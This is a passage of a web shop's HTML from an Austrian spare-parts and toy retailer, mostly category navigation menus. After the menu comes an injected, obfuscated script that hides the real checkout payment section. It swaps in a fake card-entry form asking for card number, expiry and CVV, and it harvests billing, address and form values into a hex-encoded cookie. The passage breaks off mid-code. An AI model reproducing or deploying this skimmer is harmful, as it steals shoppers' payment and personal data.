                  <a href="/landwirtschaft/feldspritzentechnik-hochdruckreiniger"><span>Pflanzenschutz</span></a>
                </li>
                <li class="ui-menu-item level2">
                  <a href="/landwirtschaft/din-und-normteile"><span>DIN- & Normteile</span></a>
                </li>
                <li class="ui-menu-item level2">
                  <a href="/landwirtschaft/fahrzeugteile"><span>Fahrzeugteile</span></a>
                </li>
          
              </ul>
            </li>
          </ul>
          <div class="menu-right-block col-md-4">
            <div style='background-position: -15px center; background-image: url(https://ersatzteilshop.at/media/catalog/category/marketing/menu_landw_2.jpeg); background-repeat: no-repeat; background-size: cover; width: 100%;height:100%;'></div>
          </div>
        </div>
      </div>
    </div>
  </li>

  <li class="ui-menu-item level0 staticwidth parent">
    <div class="open-children-toggle"></div>
    <a href="https://ersatzteilshop.at/porto-evolution-headset-default.html/" class="level-top"><span>Spielwaren</span></a>
    <div class="level0 submenu" style="width: 800px;">
      <div class="container">
        <div class="row">

          <ul class="subchildmenu col-md-8 mega-columns columns3">

            <li class="ui-menu-item level1 parent">


              <div class="open-children-toggle"></div>

              <a href="/spielwaren/garten" style="pointer-events: none;"><span>SPIELPLATZ</span></a>
              <ul class="subchildmenu">
                <li class="ui-menu-item level2">
                  <a href="/spielwaren/garten/spielturme-mit-kinderwellenrutsche"><span>Spieltürme</span></a>
                </li>
                <li class="ui-menu-item level2">
			<a href="/spielwaren/garten/schaukelgestelle"><span>Schaukelgestelle</span></a>
		</li>
		<li class="ui-menu-item level2">
			<a href="/spielwaren/garten/schaukelzubehor-und-kinderhauser"><span>Schaukelzubehör</span></a>
		</li>
		<li class="ui-menu-item level2">
			<a href="/spielwaren/garten/kinderwellenrutsche-lose"><span>Kinderrutschen</span></a>
		</li>
		<li class="ui-menu-item level2">
			<a href="/spielwaren/garten/trampoline"><span>Trampoline</span></a>
		</li>
                <li class="ui-menu-item level2">
                  <a href="/spielwaren/garten/sandkasten"><span>Sandkästen</span></a>
                </li>
              
              </ul>
            </li>

            <li class="ui-menu-item level1 parent">
              <div class="open-children-toggle"></div>
              <a href="/spielwaren/spielwaren-1"><span>TRETFAHRZEUGE</span></a>
              <ul class="subchildmenu">
                <li class="ui-menu-item level2">
                  <a href="/spielwaren/spielwaren-1/rollytoys"><span>Rolly Toys</span></a>
                </li>
                <li class="ui-menu-item level2">
                  <a href="/spielwaren/spielwaren-1/berg-go-kart"><span>Berg Go-Karts</span></a>
                </li>
                <li class="ui-menu-item level2">
                  <a href="/spielwaren/spielwaren-1/dino-cars-go-kart"><span>Dino Cars Go-Karts</span></a>
                </li>
                <li class="ui-menu-item level2">
                  <a href="/spielwaren/spielwaren-1/elektrofahrzeuge"><span>Elektrofahrzeuge</span></a>
                </li>
                <li class="ui-menu-item level2">
                  <a href="/spielwaren/spielwaren-1/ferbedo-laufrader"><span>Ferbedo</span></a>
                </li>
                <li class="ui-menu-item level2">
                  <a href="/spielwaren/spielwaren-1/holzspielzeug-fur-trettraktoren"><span>Holz Anhänger</span></a>
                </li>
               
              </ul>
            </li>
 
            <li class="ui-menu-item level1 parent">
              <div class="open-children-toggle"></div>
              <a href="/spielwaren/modellfahrzeuge"><span>MODELLFAHRZEUGE</span></a>
              <ul class="subchildmenu">
                <li class="ui-menu-item level2">
                  <a href="/spielwaren/modellfahrzeuge/bruder"><span>Bruder</span></a>
                </li>
                <li class="ui-menu-item level2">
                  <a href="/spielwaren/modellfahrzeuge/siku"><span>Siku</span></a>
                </li>
                <li class="ui-menu-item level2">
                  <a href="/spielwaren/modellfahrzeuge/universal-hobbies"><span>Universal Hobbies</span></a>
                </li>
                <li class="ui-menu-item level2">
                  <a href="/spielwaren/modellfahrzeuge/bullyland"><span>Bullyland</span></a>
                </li>
                <li class="ui-menu-item level2">
                  <a href="/spielwaren/modellfahrzeuge/joal"><span>Joal</span></a>
                </li>
                <li class="ui-menu-item level2">
                  <a href="/spielwaren/modellfahrzeuge/schuco"><span>Schuco</span></a>
                </li>
               
              </ul>
            </li>

          </ul>

          <div class="menu-right-block col-md-4">
            <div style='background-position: center center; background-image: url(https://ersatzteilshop.at/media/catalog/category/marketing/menu_spiel.jpg); background-repeat: no-repeat; background-size: cover; width: 100%;height:100%;'></div>
          </div>

        </div>
      </div>
    </div>
  </li>

  <li class="ui-menu-item level0 classic parent">
    <div class="open-children-toggle"></div>
    <a href="javascript:void(0)" class="level-top"><span>Garten</span></a>
    <div class="level0 submenu">
      <div class="row">
        <ul class="subchildmenu">
          <li class="ui-menu-item level1">
            <a href="/garten/garten-forst-new"><span>Garten & Forst</span></a>
          </li>
          <li class="ui-menu-item level1">
            <a href="/garten/werkstatt-kfz"><span>Werkstatt - KFZ</span></a>
          </li>
          <li class="ui-menu-item level1">
            <a href="/garten/arbeitsbekleidung-schuhe-farbe-und-lacke"><span>Arbeitsbekleidung</span></a>
          </li>
          <li class="ui-menu-item level1">
            <a href="/garten/gartenhauser"><span>Gartenhäuser</span></a>
          </li>
          
        </ul>
      </div>
    </div>
  </li>



</ul>
<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var 